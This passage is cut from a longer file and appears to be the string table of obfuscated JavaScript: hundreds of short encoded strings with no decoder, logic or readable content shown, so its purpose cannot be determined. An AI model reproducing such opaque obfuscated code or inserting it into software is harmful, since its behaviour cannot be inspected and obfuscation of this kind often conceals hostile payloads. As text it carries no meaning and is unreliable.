cWPtcTHq','t8kZlmkJW7K','WQu9DHjp','WPSPW6r3W68','krBcQCoDWR0','W5fdwmk+WQy','W5X5FqdcPq','nxXWnSoF','fSkYWQpcRgG','l251WQhdQG','DZhdNSo4aW','WQHWg8kfWPa','xGS8WPfg','W7NdUcvZWPW','hCo1WPZcVZS','jCoqWQO1xW','WOCbAc4X','W4yvuHBcIG','WOJcLSoZWPpdOW','t8orWOxdRre','W4y/WPpcNSoc','b8k1WRlcShe','WRdcTmoNWQtdOG','hSoDWOfSgq','tCoYWQDWzG','CYJdNCo8bG','WOy1Cc83','WRP+x8k7WPS','WOdcK8oKWPJdOa','b8oGWOVcPYi','eMmJW5iS','A8ouWOfBzq','kx9cl8oP','W4VcQCoekCkL','BZFdGSo6aW','W6FdHH44oq','cgmPW4eX','umozWQziWQK','nfaoW6Km','W7NdLXG1oG','d8o7WRGFcW','vqSUWRD7','fmooWP9UaG','WQWoAYj6','eGNcQSkjWR4','W7NdMrqPiW','W6/dS8o/W7u6','W4ipWROTW50','eY/cJCoTWPa','bmkyjSo2W5G','W4dcSmoao8kW','o0vTWRVdJW','WPZcPCk2dIm','uSocWOldTGK','sa3dKeJcPG','WOD8q8ozW4y','Fg96zZi','jMvJWRZdSG','WP0yW6TmW4W','EhJdQCkDwW','EWKjWRzK','mJxdGeKv','wJbza8ov','jCkxWR3cJb4','pCogWPLsAq','WOXNx8kuWPW','W5VcSSoOo8kZ','WRnJx8ojW4y','WPrJdmkJWOe','WRTXsCkLWPO','nuP2oCoH','bgLnWP7dVW','W6u2EXFcJG','iSouWQviqq','DCo6WODnfa','W7JdHG8Ima','qKVdMmoSWQa','k2r9WQVdQG','orxcU8oHWPe','b8oTWRBcHWC','nSoFWRRcLdy','BYVdLmopWRi','WO4qomknWQ0','WO42rHWG','W77cMSoFa8kD','b8kUWPVcIfu','W4ddICo2W4SD','W6xdHGqtca','WRHdiSoJW4y','qSoVmt7dNW','mwbTWR3dRa','BmohWQGypq','cSo3W7Pssq','W6hcSSkZzXe','CrVcSCoHEW','BZddJ8oOdq','W5ZdIGf+W4W','tmofWRPAWRi','cX3dV3aE','W51gW5NcO8om','W4SdWQOnW6S','cxe7W4K9','et/cVCoWWR4','tCovWRvfWRa','uCkrW4yyWOm','W54BWQ4AW6C','sZbgb8oY','WRpcKmk1mqq','nZxdHvaz','nL50pmox','a8k6WQlcUwu','WOGxW7roW5K','WOGzW7rLW4e','WOeWsqLs','aCorWRLWFW','fbpcRCo+WPK','iNHTWRBdTa','W4DtWRdcUmoS','WPOwW7LlW4K','W5vdWOJcVGm','fcRcP8oWWRa','bGBdKCoGW4G','WOaxDWLf','DSoyWPfizq','W4tcSCoun8kT','mdJdNemC','AmoHWPFdOrO','W45BWOlcQHW','CMuMWPFdPq','prhcTIWi','WPWZAZvi','wcfDbCo/','W6rCWQ7cLXq','hX/dK8oIba','mmoIjrldSq','cSoyWPi9iW','WRSiW6jsW5a','amoqWOy1na','EXvtWRqB','WPilvHn/','W5VcRCozjSkQ','xLvvE8o9','FCoYWPKTAq','WR0mWP1hW6S','WPpdHSoHwSov','q2RdU8oSW5W','W4rcWQFcTCoQ','dxaRsCkx','mmoaWPSYlq','W4VdPZixWQO','WRWQW5zxW6y','WRNcP8kvedi','WRpcK8o3Amo2','WPaluq4B','WO9HnSkPW7G','tXu7WRT9','eGBcR8oJWRm','W6u3W63cJq4','osNdHu8E','W4KQW7RcOra','WQhdVcPWWQe','nmk3WRxcML4','W7FdUSoMW7m7','ySkTW6eFW7S','WQyZwtVcKq','WO8kW7fmW4i','lmoPWRzXxa','wSkYnCkKW7G','nfaYW4WA','vmo2WPTfxq','b8olWO5gEW','hdVdRfim','DxvWBda','WOtcMCoJWO/dTG','zdNdKSoOfG','rmknW50dWPG','W6FdMX4Smq','W7ddICoGWOOb','W6ClW5xcUWC','WRZdPIr/WQe','WOhdLSoGsSog','vCkeW5yNWRS','xqddJLZdMW','bJNdGSodWPC','k24kW50X','jwv4WP7dKq','rs7dTmoCWQO','WOaSW6vwW5e','dCocbmocW6q','W54wW5tcOau','WOqkW6nuW5K','WOKyW79vW5e','W4fiWQtcPSoS','ntRdMhaP','WR5SsSk6WOW','W7HtWPlcQSoR','W5ddLG0nma','eHtcVSkkWOK','W5SLW6G','cfvqqmoG','W4NcLCkHpmkI','sHtdQgZcLW','b8oqWO0XkG','pxLIWQNdSa','W7jgWPpcMWi','aSoaWPLSfW','jqvNWPtdKG','W4ldVSoAW5i1','W4PjWPhcGZy','kgvVWQtdTq','b3aZW4SV','emoTWPxcQY0','xSoLlsldJG','is7dJ0qE','a24YW4a1','fSknbSoiW74','pcxcOCowWRq','pWOvWRzl','WO/cImoUWOVdUa','WPpdQCofW5iaBCkP','x8o7WQzSxq','W4yaWPWCW7a','WPeGW4FcIIu','dIBdG8oabW','WRVdVtrWWQa','d8oAW7xcGaC','EIddJwZdJG','E8kIWODIWQa','WOBdQavxWOq','mqFdG1xcOq','CLRcPmkRW4i','tb7dKSoOWPi','cCo3WOPOna','W5LMWQ0YW5e','g3fyWONdQq','WOOjAJqq','sCo4WPJdIJe','WRJdIcflWOm','CCoqWO9vAa','cM0YW4W5','omoJWRRcLcW','WQaCya8h','WRBcKCkvlHy','y8kGWPBdVhi','WP1mfCkgWPO','E20nWQ5w','WO8EDZbD','z8ojWP7dHc4','W7yhW47cUHK','umo8iJtdMW','W7nUWO3cLcq','s0VdNSoSWRi','W7NdQ8o2W6GQ','WRz1xSkNWPW','WQDLwCoKW7G','abpdQmoNiW','kJLhcCoW','aCocWPj9eq','WQldJmk6rCoAzSoAxhZdTr/dKSoD','m8oQWODsaG','vCoYWRPNDW','g8ozWQJdIae','W7nYyarT','WRnOtCogW4S','DarAoLG','cgf1qmoq','E2XYFru','W63dHZSlqa','WRzLwCk4WOe','W4SLqG/cRq','W5BdSsTolG','lG/cG8obWQS','xCoUod7dIq','hbhdPCoJla','mSkNjSoZW6q','WPqFW7rdW4u','WQWUAsbj','xSoDWRjjWRC','fHnAWQiH','cZ7cOCkFWRS','W6ZdQSo8W7iR','WOXHaSkLWOi','WOuvzJy4','xCocWOFdTq0','sgTEDXe','W7NdRSoYW64O','WRf3qCocW5S','WQ3cISo6D8o+','E1DJys4','W6azW5bCW4i','W6JdO8oKW7qU','v2inWQVdQW','vry7WRnZ','iCofWPvzCa','BSk0WOZcKr0','WR/cJmoLACoR','rGaQWQbN','W4iCWRmgW7m','W4ShWQ8lW6O','Dv04WPZdQG','tZFdNmo6ga','WORcISo6WOddVW','WRjZxmoAW48','WPRcMCo2C8oq','g8oXWORcPd8','bSoFWOqUjq','W7xdMaWVmG','W5yAWRSAW6i','W4tdTtGyWRu','aX57WQW/','WQpdVZrWWQ8','W4BdRdyEWQ8','aN5OWOtcKG','At/dMmocWQa','AYVdQfpcKW','WQKAW5aqW64','W5vfWOVcOW8','BfzEwsu','WQ4kuLmq','WQuvttS0','W4XkWONcTXW','W57dJbiEWOu','tCoDWPZdPby','fHLVWQ0R','wrZdQxZcPG','b8kGd8o5W4i','bmk1dCo+W4a','W504radcVG','WPBcMSk6bam','WQrcEmosW68','WOdcSSkXgc0','WRBcOmkuCCoW','W4btWO7cUra','xZDecCoO','W7tdRCo8W7mO','WRavAHiw','WRTvySotW7K','W6CZuXNcIa','sCoqWPVdPb8','Ah1/yZS','vYLpe8oS','WQ8CCG4P','hM5Keu8','EdtdMmo2dW','udDIj8ov','CdNdSmobWRW','WPr4g8kRWPe','iCkJWRRcVxK','CtRdMmomW50','lffPlmo5','b3u4W4ST','WPyhW7DhW48','WOVdJ8oHxmoo','WOhcICoLWO7dTq','isRdGfSr','W6ZcO8oyWQZdSa','kfX5iCo2','DCoTW7SnWRe','uGZdQ8o5gG','h2KjleG','e8oWWOvpba','tW3dH0/cTW','w8ovWPDJWP4','Ec3dGmo7pq','amoxWPT9dq','mCodWPPvBa','qGyXWRj6','WQxdSq13WPy','WO5QfSk1WPq','gG3dVCo/la','dSkAjX7cLa','d8kFdCooW58','x8k0l8k+W6m','WRxdVsnkWRm','WOjScSkIWOi','rCkxW4OdWOa','nmofWQ/cGXS','W7FcT8okoSor','W53cMSo+bCkm','imodWPtcIJ8','wdTybSoR','g2qXtSkw','wmoFWP7dRX4','WOncsSobW74','nWxdGmoVaG','WRmSrZSD','WPLHb8kLWO8','bSkCkXpcHa','W7uLWPdcKWa','WR18xmk+WOa','vCoibXRdIG','DqPcb8o4','h8kTdmoYW5m','e8ouWObSea','WRBdQdz7WR4','nmkbiSo2W7G','WP5JESk3WO8','WPtcP8k3aIG','CCouWPbxDq','WOqtW6bcW5K','WOZcGCoabeW','b8kolmovW4a','p8oibXRdNG','p8oOW75kda','C8oLWQrIzq','cmoyWPeNmq','cSodWPj7bq','W5KaWQClW7S','wWVdI1FcRW','tKbzqG','k1HWjvu','iSopWRtcVdO','WPKfrGj9','DmowWRTAEG','W45UWPxcSbS','W4jbWOtcSb4','x03dGCoSWQe','WPOwW5j0W5i','jCoWWQrSBG','WRisqYKF','B1HdW5Lo','g381tmkX','dmoLWOqwfG','taFdNLZcJW','mSokWQviCq','cCkPWRpcTN4','zq/dMSoQWQS','mSo5WPZcJHi','W77dGmkImSkC','W6ZdSmoZW7aP','dmoZWORcIXq','BuKuz8kM','zw0lWRj3','vrSJWQn6','WPOxkIvj','ubFdIxJcJq','dMW6W58V','reFdO8o4WP4','vGxdJeZcOG','imk+nSoVW5a','zq/dUSonWRy','fmo7WPNcVca','WOhcICoIWOpdTa','W57dKdW5mG','ntXYkmo7','wSkTp8kHW6m','raC+WQHY','WRm1CXWb','D2VcUmoCWRe','WPxcMmoUWPVdPG','DK0AWQJdVW','vrCYWRP2','z8oEWR9HWQy','FSotWRnqeW','ytNdMmoaWRO','WQNcUCkHbKW','C8oYWQ1Nqa','WRSFtWHS','gMDMeKq','BsZdGmoMba','j2DdWRZdKq','zCkIWOrKW4G','W6/dNHKVhG','W7iaW5tcQa4','n3jdWPKK','W6NdLs8Kcq','ocCAWQLy','hCo/WOpcQdW','AhX6Bd0','Atv4eCkw','W7NdMSo4W40Y','W5FcLCocaSoh','nahcU8obW5i','W4zEWQBcRSoG','vhFdS8kbWR8','WOiwDYO3','W6udyWdcNq','W5r8WPBcNSoB','s8ksW5CyWOu','fCk9WRZcUh8','b8oiWOjWeG','ieT6omoQ','aaHNWQK0','gs56WPua','gr9JWRiX','xJTue8oP','zdCnWOXV','dbDLWQSJ','WQC4yqbp','W5GcCHhcUq','f8oDWOeVma','AgmLWONdVq','uxFdK8oNWQ8','WOlcPCkThdO','WOVcRSkplaW','WOtcHmoVWPxdUa','dwe/uCkr','WOirAXLX','tmoOWRNdRJm','FCocj8ovW6K','l156nSo5','xHXpkCo+','W57dMYCRcq','mmo2WO3cPrS','c8kNamoXW4i','EJNdMCooWQC','A8oKWPv+WRa','W6HKWOBcVcm','carAoNa','W5itCHRcRG','qJfFcSoU','WRRcJ8o9ASoK','pwrMWQpdQa','dwi4tSku','i0zxc8oM','WRD4Dmk4WP4','WP5wFmkyWQC','WPhdI8oWqCow','W5GDWQSfW60','tSowWOVdOG8','W7CrWQ47W7m','WRhcKda/WPe','WPittGvP','d8oyWP85lW','W5acCXtcQq','W6WDyYRcKq','W4mBWRetW4q','W73cUSoopmko','pKDsuSkk','tWq+WQ5X','eX/dV8oHjW','rq/dG8obeq','kgSyWQKq','WP/dKCo0rSoB','W5RcSmoFj8k5','ba/cG8oZWPK','W5raWQhcUCo3','W6f7gCk9WOy','WOhdMqXqWOm','W4dcRmogm8k4','b8oxWPFcKf0','seThhmoK','f8oFWOb0bW','uXO/WRH9','wmolWQDcWRK','A8orWPGrja','W41BWQdcUSoH','nLLInmoG','iSoFWQrAbq','W5ZdUJDDWQ0','W5VcGKKsWQW','WRvYuCkZWPO','mgKxWQ3dRG','sH/dNLFcOW','aMD/W48U','owLGWQFdPq','le9EWQVdPa','jSoVWPSIWPa','tWxdLx7cPq','WQJcS8k6pqC','EmoAWPncFa','W50FCHxcSW','d8kWWRVcUMG','bxH/WRBdLq','WPmtyd8H','W4ShFa/cSW','aXD6WRmN','B8kMW7mQ','vmkkW4OnWOC','WPilBdqM','uGNdLwVcQa','yw50gvm','WPSrCJ40','g8kZWPXzbq','WPxdMmo9v8od','WQBcLmoMASo3','WO8EqarU','dGRdPmoGpq','WOGQW7bJW6y','WO95tCk7WQq','oWVdG0aF','WOXMtCovW6K','WPtcS8kUdYy','WONcHCo6WO7dUG','eSkPimosW4S','qZfFamo9','WOWDW7LcW5S','W67dRSoJW70Z','s8ohWQvpWR4','zr/dOmoUWQq','ACoyWRfBWRS','WQfIWP/cG8o6','BuXBDqC','Bvz7yLO','eCooWOP4jG','W4SpF3BcNW','aeONW7q0','WOlcUmkXedq','xCklW4ukWRG','ih9Ld8o2','ksZdN08B','WRldSmogwCoj','wSkHoSkYW6i','WQVdOYH+WRe','hY/cTSoRWQO','W4xdQtSvWRm','d31n','wSoSiIldHq','qdLbcSoP','qYCXWPDy','yHenWQDB','WRXbWO3cOhK','WPKUtZv1','bmojWOrMbW','WRjOw8osW4u','W4GbWPehWOC','bCoXWORcTti','W5yyWQWyW68','WQJcS8kIk8kL','BcRdGSo3eq','jbNdJ1Cr','xCozWRDfWRC','WP4jrsbx','CSodcqxdJG','wSoTpZ7dJa','a2XKduq','rmo+kZ7dIq','dSkcmmoOW54','uCoqWOnlqa','wIfFgmo8','rK3dHCoLWR0','W4xcTCopjmk/','eCkboqxcMq','WPxdKCocuCol','x8keW7m8WQe','WPabzt5D','WPlcJmoJWONdTW','aXxdO2u','FSosWOjBcW','WOazsbb/','e305s8kt','mCorWPJdPNi','BmoSWOW8fG','WQBdIK1GWRy','m2ypw8kC','pMP2WQddSq','WP1LbCkNWPi','W6SnW5xcNrW','WPWzvrn8','d8kGaa3cUq','uM0NWOzh','psRdOcWy','ufZdHCoGWQS','eSkkpHlcIG','gSoxWP17eG','g0znWQJdPq','EttdLmodWRi','smkYuSkDW4C','ch8RrSkt','i8kJgSoZW5m','uWNdPCoJma','mqddPvhcJW','B2nICce','WPiluHzR','ysJdI8o5dq','WOhcMCoGw8o2','tgaPWOFdOG','oSo2WPNcQXi','w8oAWQDvWRy','eeKiECkt','tCokWOhcIZ8','W4ZdKtaBWOC','ccNcRSo+WRS','WORcGSo+WPpdTG','cYLNqmox','gWpdUCoNgq','mmo5WRxcTY0','wConWPXyWOy','amogWOaTlq','WO3dMCoYvSoo','nmkyjSo9W58','yv50c1e','WP4wW7DEW5K','l0jGpSo4','ohH1WQNdUa','W7ddQ8oMW6uV','DuPhEc0','lSoEWOzcAG','W6ZdIX8Viq','W7CPWO4CW64','WQlcKSoHFCoN','W7ldKdLWWQ0','DSowWQ1hqa','sCoAWP/dRrm','dSk5bCoPW5m','dgP/WQFdSa','WOfczCoWW74','iwDVo1i','WP/dIdr7WQu','W6ZdRCoTW6S8','W4XzxmoUW4y','zIVdUSoegq','mhaOm8oR','WPpcV8kVkI8','rKNdMCoKWR8','WOyguHLY','W4lcRmonpmkO','qCoCWRvnWQi','fM8JW5aP','mJ3dHfSx','mCkOgXJcIa','C2yUWOZdUG','cfLOi8os','W4WSW4hcLXO','d8kWWQBcQ3S','lCowWPPnBW','WPtcO8ovltO','WOTZhmk+WOa','fhyMW48Q','l8kZWPPznq','W7ChW5JcUXW','W5P+WPRcPCo9','cw9NgeW','WP4ivavS','WOqlAdaG','WP7dICoZwCoa','dNKcWQNdQa','s8k8oSkyW5W','sCovWQxdPZK','hbjnWOKm','cJhcV8o8WRS','D2i8WPpdPG','lMD3hxm','qsfdg8oS','brbUW4ldHa','lWvCWR/dMq','wILrb8oT','zstdKmonWRa','WPBdUsTRWRi','d8oCWP4Gla','lrq6WRjM','mWdcPCo9W5i','ww0JWOz3','WOhdRGjYWPG','ksVdHKeu','Ch4/WOZdUa','fSoiWQnrAG','mSoRWPnXtq','CSoAWPFdNcy','k8kJdSoBW7G','CmoCWPLiDW','lConWO1rza','W6BdSt1ngq','WRBcMSosWOldLG','mJVdN8okmq','q8oqWOpdQbK','yI3dJ8o8ea','md3dHKqp','WPqBEZWI','l1WzzSka','D10HWPldIa','WQf8WRVcJCoD','WQ10w8k4WOu','AgGCWQddGW','WQavW7fjW7S','A0K+W6y9','fq7dQmoopq','mxPGn8o7','yYVdN8opWR0','Emo4WODUEG','a8o4WO7cSIu','W5nAWOpcQqa','c3ipW5qn','W6n8WRVdL8kb','W78PWQKnW7O','bh49uCkg','Dg8mWRFdVa','W5r/WQBcTCo1','rWuRWRvT','sColWOhdOGy','wSk9nSkGW7W','W74TWPa4W50','kqlcPmokWRa','W5HeWQdcTCoN','dgT2lxm','aCkRgSo7W4q','FLzJe8oq','nJvaWQqa','W57dKZWJdW','xSoWWOFdS3i','EapdOmopba','xJ9AamoT','hmkgpa/cIG','WRDOrCopW4K','bZxcOmo9WRm','tWpdLvxcPa','drnswmkH','qSocWRjiWRS','gwmsECk2','WRddL8oUumoC','fZ3dNSoxWQS','bmkbd8oQW6S','m8obW5PBWPC','fqrGWRS1','lL0xtSkQ','W4erWQ4nW7W','rmk8nmkRW78','dCkjjHhcHq','gaZdV8o7mW','u8oKmt/dJW','bG/dUSowWQy','xmkWjCkJW6m','hSoKWOhcRJ4','smkUhCkyW5W','aSkJmmo3W4W','jY/dN0Km','D8oIWOXOfa','WPFdSmoMWORdTG','r8oKWQDeWPW','qmoGptddJG','W4arWQSuW60','vfzUFaC','WR5BiSkHWOa','u8kjW5axWOe','if5KlmoH','WO7dH8o+xSoD','vfzLgb0','eSowWOnMeG','W41eWRtdGSol','mmkDhXJcIG','WRBcLSoGDmoZ','c8kCjr7cTW','kmoaWPPQwG','wSodWQbIWOa','zc7dN8obWR4','k8k5fSo1W4W','WOKtzsKX','W5ddRcyEWQK','WQtdKdazWOG','Ahy5W6yw','amooWOnVea','W68pCaG5','oSoAW7xcVGu','l8orWOnqzW','dmkRoX/cRG','vqi8WRr+','WPxdQSoHx8oB','W6epWRqoWOC','WQTPx8ocW4K','ExDLCZu','W6VdRauulG','x8kvWRW7WR4','smk6oCkLW7e','W4ydWQOjW6i','bmoJWPhcRti','dd5PWPCH','W6hcLSoTn8kB','v2Srgcu','WQ9ZwCk2WO0','n0HSiSo6','qNegWQBdIa','edRdH8oShq','dWddOCo7ma','s8oeWOX2fa','f8knWPhcSv4','W4ZdUmoNW54R','DMu5WONdTa','WOhdHSoLxSol','rM0mWPby','W7SCWQyTWOC','bXRdNmoLwa','DencBmoF','WPyRELmD','jmo2WONdTa8','WQddSs53WR8','WODLySolW7K','WP1OcCk1WO0','WO1jtSkCWRS','xmoxWONdObi','WRhdMq13WPS','jSkzWRJcIrG','acBdTCogiG','WRtdV8oezSon','i3lcNmopba','ewW8W5iN','CcFdKCopWR4','W64rW5xcOqq','iKbMg8oy','WQ8EEZmh','aSkaEmo1W44','W6yvtIj1','fJhcRSo9WQq','CKOhWOFdGa','WRtcH8o4tmo6','lXpcQSoOWPK','WPtdL8o6r8ox','W6xdIqSSlW','ysVdTCohW5W','cKDGWRJdMq','WRtdStzOWQm','x8khW5OeWOq','WOZdSmofsmkH','dxaMW4aM','aSkTWRhcVgy','hSkmW7xcGGC','vdfcmmoY','W6joWPVdLay','xmkHkmkPW6e','yJNdMCoQBa','WP/cOSkWhs8','a8ohWO82ma','W5pdPdGxWQ8','kh9QWQldVW','WOHMhmkvWPe','eNGYjSkq','d8oUWONcQIm','kWVdI0OF','zCo2W6RcIX4','kxj/WOik','WOWFAtC6','rZJdKSoaWRG','u8ocjSkGWOy','WO8itqbI','W4DhWQFcQ8oQ','W4XuqCoeW7G','tc7dH8kRWRy','emkYWPhcQwa','pmodWQmriW','fhj0WOu3','gbJdOmoQmG','pMH2WQldRq','eCkQWR7cThe','mSknWPhcKum','burYaCoE','WOu3Cbbi','WOhdH8o+xSo8','zw0YWOfA','WPj9cSk/WPa','W7ddNHySlq','EN8JWOtdUa','hHHVWRCR','W6BdSCoHW5a2','pI5dWOaG','WQSxqI5S','zrpdGCoXhW','gmkDiXdcNW','WR5KpCkCWRq','nCk0WQhcHwq','eKu4W6mi','d8k7WQdcQ3q','W59aWQhcQmoH','btpcVSopW4C','cGrNWQO1','hIVcQCoUWQO','sqtdJu7cPa','dN01xmkp','WPbDBCoYW5S','WOPWsSkjWQu','WOGeW6rEW4m','W4CtyW/cVG','WQFcLCoGWPJdNa','waldIKJcQW','W4ddUY4wWRe','CbZdNfdcGW','lv9hdvS','hmo+WPhcVYa','W5VdKtWWvG','Ch0SWO7dRW','vmkSjSk4W6S','W7eqW4tcTrO','imokWOzcAq','W5VcVmoOa8kS','u8kXW78dWRq','W5xcRCoymmk+','W4dcRSoajCk6','dr5MWRCH','fb5PWQy0','CtNdMSkjEW','WQfHySoAW50','cSouWPfetq','w0FdHSo6WQ8','lmk/W7Lgta','xmozWQzbWQa','WPhdJs0Vfa','maBcNSoqWPK','r1ncWQVdVW','WPWlxGvX','WQ3cLCoRESoZ','bHZdQmoIiq','WQFdOYz0WR4','WQdcGmoGCmoK','W68sqt4P','b8orWOm6jG','rSoOWOzfWRS','jxXKWQpdVG','DmowWQDWaq','W6VdO8o5W7eU','yX7dOCoGWP0','WPaqAZq6','v1pdNCo7WQO','kuLqWQK8','A2O/WPFdVq','BNXKyc0','l8kcbCkbWQq','W6a6W4eRW6u','W5GBDq/cPG','CIldG8o4ea','WQtcM8oQCSoV','xmogWRzvWQC','ngiUW7mA','W4zEWPNcVXG','mCkMWQGysG','WRDipCk1WQe','W6CuW43cTG0','xSkqW4iEWPS','WRDipCkfWRa','D0NdPCkbWOq','WQVcRSotWQtdIG','WOpdLCo9wmoA','nSodWPnzza','EIddTthcGW','W4bzWRpcUSo7','WOHVa8k2WPG','ax4pW6GC','omo/WRRcVJS','WRhdRYv/WRS','dSk4WRRcPwi','sZZdSLRcPW','W5enFHdcPG','eGlcGSoxWQ4','W58ADthcUa','zw0fWPT7','W4upFaNcVW','WRL9qmk1WOm','WR9SiSkPW7y','qIThcCo1','W7ldSmoIW7eG','WOGxW7bqW5K','eSo4WPFcOIe','WRxdMK5AWPG','WRz0t8k0WOC','WO4Axbz3','w8oQgGpdJG','bCoTWOZcQJ0','W57cUCoFk8kK','WR5BiSkqWOe','WP5Th8k5WP8','BYldKmoGiq','seddJSo9WQW','wahdKeRcPa','W7NdP0qEWQu','fmolWQzmsG','qsPqfCo3','WPr4aSk4WPy','ga1QWRuQ','BCoIWRjyWOa','xSoYcZJdMa','Cdbmmmop','dXPMWRy/','W5VdScWnWRW','W5FdSaSTpG','hmocWOz7cG','W6/dLZWQhG','eCk7v3pcUa','WPSwW6brW4e','W5NdLCowfCkg','WO0FtCotWPe','evOiBCkR','cH1GWRiO','s8ouWOtdVbG','W5znWONcRHO','pfOisSki','rSouWPNdGa0','ASkCeSkRW5S','AeC/W6G0','b8owWPTOba','ywa4WPFdUW','iLygW5eE','sLldIKue','pKzUa8oH','WO1hnCokW7S','eCkEemkxW6C','WOukvWnI','BZJdGmoxWRe','eXDRWRCO','kgD7WRNdSG','WRTtxCoAW4C','kConWPfhAW','W4izEWJcQG','pd7dNxS8','WO7cUmk9atm','WPSwW7DlW4C','fclcJCowWOG','hCkEjXdcIa','W542W4xcTrO','ySoylWddMa','W7fAWOdcSJy','u8odWQldSxi','ANexWRW5','edtcPSo+WQ8','rq/dNSobEW','fs3cQmoPWPe','DCo5WQHVAG','WPedW6/cLXi','WPTMESkSWQq','W4fEWRxcV8oO','W51xWRlcVmo4','WOFcHCoNu8oC','W5JcRConpmk+','xCkcW5ulWPG','v8kll8kHW7e','W6PAWP/cVSoO','g8oUWPRcOcu','hK9ZefG','pGJcGCo3W4C','xayVWRvu','WRZdQdv7WRi','W4ipWR0mW7e','W6n5WPpcSbi','W4bCWO/cQbS','W5xcOSoFnSkM','WPpcGSoMWPFdQa','W79WWP7cNSoy','taJdLKRcQG','qCkWWRWTWRO','hMe+s8kb','gsNcVCoLWR0','W7ldLbqXiW','fxTneuG','xCoAWRXaWQy','FHvpfCoI','E8k+W5RcM0i','ffTSiCoX','WOZcH8o2WPJdVa','d8oGWO3cSsu','WOKDtWDP','tSofWQroWQK','zIVdN8omWOG','yhfPyIW','W6iPWQWkW4a','W4TkWOJcRb8','j8onWOGznq','jCkLlSoBW40','xg3dGmoaWPC','AmosWP9mBq','x0fTDtm','b3eOW4i0','E8otWPFcTZC','WRpcJmolFCop','vmo7bWxdQa','xt5ycmo6','rGGPWRHM','WQyVtHH+','fHxdO2mX','ps3dIdKl','pKbUnmoK','WPySW4DJW6y','xCkAomk6W5W','qZ1ybmo8','WOVdI8oYuCoC','wCoVlI3dGW','vrtdKeBcRG','WQTZqCopW5G','gWVdOCoXoW','rKhdNSo9WR4','b3m+W7m8','W60sW4FcTqK','WOFcJmoBA8oy','WR3dHSoeF8oh','v1xdGSo5WQi','W4TkWOZcQae','W5qqWQOzW7m','bwFdImkElW','hZKvW48b','W5egWR0pW6e','WQBcL8o6DSo2','l0TVomoL','W4tdLCogW64O','orNdI2Wh','he0gW5ew','zeldKCoHWOe','WQVdS8o7C8of','W4fkWPxcQaq','aSoWWQrMla','WOywW5DaW7O','umk1WPBdTJG','WRxdT8oywSoQ','W6ahW5D0W48','W5iLW4BcSdO','hSolWP18ca','WRvLESk1WR0','WRhdSSoiw8oN','sL3dN8oOWRm','iSoDWPbaFG','aCogWOGTmq','sqThFHe','fmocWO8Hia','W6FdUCoJW7GG','WQPEACojWQq','W4SlWQWhW7e','W5VcKmoNtSoU','sCkHjCkWW7W','fqxdSmoPoG','C8ouWObiyW','WRz4smobW48','WO0jqXT2','umouWOVdPbi','z3xdKSoaWRi','WO4zAtaL','WOFcTmkmWONcNa','zxRdMConnq','DmotWOnzDW','bmoXWPFcVJG','W7CnW4BcQqy','CmouWOrmFq','WO4vvanH','WR3cO8okfCkL','W4dcOSoaiCk5','yepdOSoHWQm','WPxcU8k8hY4','yuTxh0K','cNi9W4ar','WOTXaSk2WOC','qYVcRSkRWPC','u8orWP/dPX4','WRXjWPxdLdm','DcddMCoHbq','uJDBcSoP','WQ8tW7z0W7W','WRhcPCkyr8oR','mtVdGhtdMW','WOCRW6flW4y','ntfVWRCJ','aSoXWPlcOsq','W4FcVmokkCkW','WOW4DIXR','W7FcICoHjCkX','emkZWPK0ia','eConWOqriq','xftdM8oMWQq','W6FdOSoCW7uk','chjBjK8','f2f2phG','l1PIoSo6','WQvZtCkSW6C','mYFdGCkfpG','W7rDWPNcPCoL','g2jRluW','wqy9WQXY','harDWRmV','d8oBWOe2na','W6pdQSo2W7W+','BYddN8oLhW','W7BdGmkIjCk5','WQ5bzSk5WP0','BItdKSo8fG','FIb7ECkv','eH5+WO8T','lCkgpbxdSG','fmkXWRNcS3i','uCopW5PDWPC','f8o8WONcQsm','WPDScmkKWPq','W7RdJdO3iq','WRtdHSknpmoR','cCkbpb7cHG','WOpcNCk2cYy','WRddHGv4WRK','WQVdScnRWR4','auCeW6Pe','ehe7W4S8','vSkYkCk5W6W','aSoHWORcVI0','x2tdK8kuW4K','W4mzWQCmW60','s8ktW5anWOq','W4SsFHdcQW','cmojWOjsiq','W5vTWORcKGu','jSojWO8fcq','nmkCWRhcUf4','luTXp8oM','W78AWRy+W60','brddVCoImq','W6ySDGD8','l0uPwSkh','j8kNe8oOW7G','p8k9gblcKa','r0ldOmoxWQq','WRz/vCopW4a','WQdcISoJzSoW','W4v/WOtdGSoL','W7egW5tcRa0','ASoEWPPmFq','WRtcH8kPzYa','xCkfcXJdOa','dq1JW48R','iLy7W6O+','ccdcU8o2WRy','WPKFW6LpW4e','hmkhob7cLa','stLaeCoP','vSk9oSkWW6y','CJDplCoI','FCocaCoSW4a','W5KfBNBcNW','W7FdLaSPoG','rCoUosxdIG','ehmLW488','hHP7WRC2','pfBdN8oOWR8','WQycvrFcKW','W59BWR3cQSoU','W6nSgdZcQa','mbnsCmkR','WQPrFmkZWOq','WOuDW6nrW4a','b2Kizmkv','mc/cUSkFWRa','x07dL8oIWQW','vvxdGmo9WRa','u8kmW5eAWPi','WRL9tSk+WOm','W5iaEGdcSa','nhDulCos','umkOuSkVW7S','WP8YqWDt','BY/dGmo/ea','FWTpemkv','WPpdKSoxymoh','d2a7tSkq','oZtdLuCl','wWddL23cJq','BmoaWPfzBG','W7hdKqmJmW','CKOGWQRdOa','dmkVWQxcJwO','W44bCa3cVW','e8kSaXNcSq','WPdcL8oMWORdUW','WRZdM8oAD8oI','nqOyW50x','WOeUsWCa','bhq7W5eN','f3izW4O6','WO/dQmo/W7iR','vxG/WRiB','W53cMSo4p8ka','WP1WW5PbW6y','bxLMhx4','e8olWP9AdW','oSkBnc/cSq','WQbQqmozW4K','WQFdVYjSWQ0','WQPJimkFW64','wXyPWQXI','fCkxjG3cIG','lmo7WQGFdq','WO8xAdWG','dsVcVCo+WRG','vSkHlSkYW6e','WRvxW6/dIaW','EuzJwrK','xHRdN1pcOq','xCkxW4SBWPa','WOintaTT','BYtdImoLhG','W4SDWO0rWOC','xvtdNSoJWQW','pdBdHe0s','z3SIWORdRW','WRjMwmkeWQG','W5RcQ8onmmk4','gSooWOnVaW','tmopWPbNWQy','mCofWPJcIZi','hxPTdve','oc7dNu8p','bge5rmkF','t8oqWOBdTrK','rtjDfmoT','EdxdGmoCWQq','lMvqn8of','zc3dN8ogWR8','EY/dGCoeWQO','eav5WQaQ','jd3dUSoGoq','WO3cSmo/FmoQ','c8kcaGZcKa','fmo7WO/cQZm','W6VdLb4Mka','BSkDWPVcThW','W6CpW57cQri','W6hcUCoLemkh','WPeEsHb6','bCkOWQxcQx0','W7tdKmkoW6KI','WQ09tbOh','W4ldTSkyW5iz','AGhc